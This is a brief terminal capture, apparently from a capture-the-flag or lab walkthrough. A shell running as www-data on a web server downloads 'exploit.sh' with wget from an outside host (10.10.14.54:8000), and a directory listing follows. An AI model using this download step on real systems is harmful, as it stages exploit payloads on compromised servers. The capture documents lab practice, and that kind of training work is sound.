 www-data@webserver:/var/www/html$ wget http://10.10.14.54:8000/exploit.sh
wget http://10.10.14.54:8000/exploit.sh
--2024-01-15 17:15:17--  http://10.10.14.54:8000/exploit.sh
Connecting to 10.10.14.54:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh          100%[===================>]     558  --.-KB/s    in 0s
2024-01-15 17:15:17 (2.32 MB/s) - ‘exploit.sh’ saved [558/558]
www-data@webserver:/var/www/html$ ls
ls
config.php  failed.php  index.php  logout.php    upload.php
css         fonts       js         register.php  uploads
exploit.sh  images      login.php  success.php   vendor
www-data@webserver:/var/www/html$